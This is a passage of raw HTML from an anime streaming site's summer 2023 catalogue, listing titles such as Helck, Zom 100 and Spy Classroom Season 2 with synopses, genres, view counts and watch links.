                            <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/The-Devil-is-a-Part-Timer-S2-Hataraku-Maou-sama-The-Devil-is-a-Part-Timer-Season-2-q9ctr384zfw4sw9ookoqfj263c194yht1hpp19mugc.jpg"
                                    alt="The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-namevn">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-nameen">The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</a>
                        <div class="tooltipthumb2" href="#tooltip10682"
                             rel="#tooltip10682" title="">
                            <div id="tooltip10682" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2<span>The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</span></h3>
                                                                                <span class="view">Currently viewing: 22849</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The once-feared Demon Lord Satan of Ente Isla, who had to flee to Earth after being defeated by the hero Emilia Justinia, is now leading a peaceful life in Tokyo under the alias Sadao Maou. Having become a model employee of a local fast-food restaurant, Sadao has to provide for his former generals Alciel and Lucifer who joined him in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Spy-Classroom-S2-Spy-Kyoushitsu-2nd-Season-Spy-Classroom-Season-2-q9ctgxkx4vzlcl0szomuzlbv0g3gyp67z7xtcmozos.jpg"
                                    alt="Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-namevn">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-nameen">Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10679"
                             rel="#tooltip10679" title="">
                            <div id="tooltip10679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2<span>Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 19413</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Following a devastating military conflict, countries fight their wars in the shadows. One unusual spy, Klaus, has never failed on the job despite his quirks, and he is building a team to take on an Impossible Mission—one with over a 90 percent chance of failure. However, his chosen members are all washouts with no practical experience. They'll have to use...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Mystery</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bungou-Stray-Dogs-5th-Season-q99hx9n1sklg20c3deg8rlv55wbac7x5m2130bs4h8.jpg"
                                    alt="Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-namevn">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-nameen">Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</a>
                        <div class="tooltipthumb2" href="#tooltip10669"
                             rel="#tooltip10669" title="">
                            <div id="tooltip10669" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5<span>Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</span></h3>
                                                                                <span class="view">Currently viewing: 20924</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Fifth Season of Bungou Stray Dogs. Detective employees are caught one after another, and Kamui, the leader of Tenjin Goshui, is closing in on the Armed Detective Agency. Will the Agency survive?! https://www.youtube.com/watch?v=1eCDPSa6Faw Tags: Bungo Stray Dogs 5 - Bungou Stray Dogs S5 anime, Watch Bungo Stray Dogs 5 - Bungou Stray Dogs S5, Watch Bungo Stray Dogs 5 - Bungou Stray...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shiro-Seijo-to-Kuro-Bokushi-Saint-Cecilia-and-Pastor-Lawrence-q99i4pj1wcs5yviyx48x089igpmw9ygnmvygs6qx7w.jpg"
                                    alt="Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-namevn">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-nameen">White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</a>
                        <div class="tooltipthumb2" href="#tooltip10672"
                             rel="#tooltip10672" title="">
                            <div id="tooltip10672" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence<span>White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</span></h3>
                                                                                <span class="view">Currently viewing: 17252</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Dwelling in the small outskirts of a peaceful town, Lawrence works as a local pastor for the townsfolk. When in need, he is responsible for guiding people to the church to visit the "Saint"—a symbol of good morals who heeds each parishioner's struggles and grants them sincere advice. Cecilia, a kind young girl, is tasked to fulfill this role; however,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tonikaku-Kawaii-Joshikou-hen-Tonikaku-Kawaii-High-School-Days-q9b9xpon3d7hq30010dx7l6q8bzsebes404i8syfu4.jpg"
                                    alt="Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-namevn">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days</a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-nameen">TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</a>
                        <div class="tooltipthumb2" href="#tooltip10676"
                             rel="#tooltip10676" title="">
                            <div id="tooltip10676" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days<span>TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</span></h3>
                                                                                <span class="view">Currently viewing: 20863</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nasa, at the request of his former junior high school teacher, Ms. Yanagi, finds himself entrusted with teaching a programming class at a high school. But here's the catch—it's an all-girls' school. Surrounded by the limitless energy of teenage girls, Nasa tries to maintain his composure, but deep down, he can't help feeling nervous. A capricious boyfriend, secret admiration for...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Helck-q99hlq6dvsspid3krev55ipell71u03soxogw0w4vg.jpg"
                                    alt="Helck"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-namevn">Helck</a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-nameen">Helck , ヘルク</a>
                        <div class="tooltipthumb2" href="#tooltip10667"
                             rel="#tooltip10667" title="">
                            <div id="tooltip10667" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Helck<span>Helck , ヘルク</span></h3>
                                                                                <span class="view">Currently viewing: 31268</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">While humanity celebrates the defeat of the Demon King by the hands of a lone hero, the denizens of the demon world prepare for the contest of a lifetime—a tournament to decide who would inherit the title of Demon King. Now, three months later, the tournament has been proceeding smoothly—well, other than the fact that the favorite to come out...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Synduality-Noir-q97lphkw60th61hqedkwvtbx26jd0fnab2re82zmwc.jpg"
                                    alt="Synduality Noir"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-namevn">Synduality Noir</a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-nameen">SYNDUALITY</a>
                        <div class="tooltipthumb2" href="#tooltip10663"
                             rel="#tooltip10663" title="">
                            <div id="tooltip10663" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Synduality Noir<span>SYNDUALITY</span></h3>
                                                                                <span class="view">Currently viewing: 17872</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The year is 2222. It has been years since Tears of the New Moon, a mysterious rain, poured and wiped out almost the entire human race. The poisonous rain gave birth to deformed creatures devouring humans, and humanity fled from the danger. As means for survival, the humans then build an underground haven; Amasia. In this newly built dystopian city,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dark-Gathering-q95p401gvg9yysk6gxeg4zbp36bqfjyc48zshkiu24.jpg"
                                    alt="Dark Gathering"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-namevn">Dark Gathering</a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-nameen">Dark Gathering , ダークギャザリング</a>
                        <div class="tooltipthumb2" href="#tooltip10658"
                             rel="#tooltip10658" title="">
                            <div id="tooltip10658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dark Gathering<span>Dark Gathering , ダークギャザリング</span></h3>
                                                                                <span class="view">Currently viewing: 18019</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">After a devastating encounter with a restless spirit, ghost-fearing psychic Keitarou Gentouga became a shut-in to avoid additional spectral catastrophes. But no man is a haunted island, and Keitarou eventually reintegrates with society by getting a part-time job as a tutor to the child prodigy Yayoi Houzuki. Yayoi isn’t just an academic genius, though. She’s a talented psychic medium hell-bent...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Eiyuu-Kyoushitsu-Classroom-for-Heroes-q95ogsey3qi29g9z0e742c6wzmqfcmsyld14ukxtpo.jpg"
                                    alt="Eiyuu Kyoushitsu &#8211; Classroom for Heroes"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-namevn">Eiyuu Kyoushitsu &#8211; Classroom for Heroes</a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-nameen">Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</a>
                        <div class="tooltipthumb2" href="#tooltip10653"
                             rel="#tooltip10653" title="">
                            <div id="tooltip10653" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Eiyuu Kyoushitsu &#8211; Classroom for Heroes<span>Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</span></h3>
                                                                                <span class="view">Currently viewing: 20485</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A long time ago, there existed a Demon Lord who terrorized throughout the world until a Hero stepped up to the stage and challenged the Demon Lord, ultimately defeating him and ending his reign. The Hero then created Rosewood Academy, an academy made to help heroes-in-training achieve supremacy and help defend the world when needed that enrolls only the best...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shinigami-Bocchan-to-Kuro-Maid-S2-The-Duke-of-Death-and-His-Maid-Season-2-q95oug0je370xifw9sozse4zo5fe6c0ksy82uaoxbg.jpg"
                                    alt="Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-namevn">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-nameen">Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</a>
                        <div class="tooltipthumb2" href="#tooltip10655"
                             rel="#tooltip10655" title="">
                            <div id="tooltip10655" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2<span>Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</span></h3>
                                                                                <span class="view">Currently viewing: 12408</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shinigami Bocchan to Kuro Maid. The television anime's first season premiered in Japan in July 2021, and aired for 12 episodes. Funimation streamed the anime as it aired in Japan. Funimation had previously described the sequel as a second season. When the duke was a young boy, a witch made it so that any living thing he touched...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Zom-100-Zombie-ni-Naru-made-ni-Shitai-100-no-Koto-Zom-100-Bucket-List-of-the-Dead-Zombie-100-100-Things-I-Want-to-do-Before-I-Become-a-Zombie-q95l6oyxg2u5l5tfluhjan125ut99mz0oubz821hgs.jpg"
                                    alt="Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-namevn">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie</a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-nameen">Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</a>
                        <div class="tooltipthumb2" href="#tooltip10650"
                             rel="#tooltip10650" title="">
                            <div id="tooltip10650" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie<span>Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</span></h3>
                                                                                <span class="view">Currently viewing: 16495</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In a trash-filled apartment, 24-year-old Akira Tendou watches a zombie movie with lifeless, envious eyes. After spending three hard years at an exploitative corporation in Japan, his spirit is broken. He can't even muster the courage to confess his feelings to his beautiful co-worker Ootori. Then one morning, he stumbles upon his landlord eating lunch—which happens to be another tenant!...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=>Horror</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Temple-TenPuru-No-One-Can-Live-on-Loneliness-q944ct8z4xb08yem98xrq2mby6xxsvmwvekt7rz99o.jpg"
                                    alt="Temple &#8211; TenPuru No One Can Live on Loneliness"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-namevn">Temple &#8211; TenPuru No One Can Live on Loneliness</a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-nameen">TenPuru: No One Can Live on Loneliness , てんぷる</a>
                        <div class="tooltipthumb2" href="#tooltip10645"
                             rel="#tooltip10645" title="">
                            <div id="tooltip10645" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Temple &#8211; TenPuru No One Can Live on Loneliness<span>TenPuru: No One Can Live on Loneliness , てんぷる</span></h3>
                                                                                <span class="view">Currently viewing: 17526</span>
                                    </div>
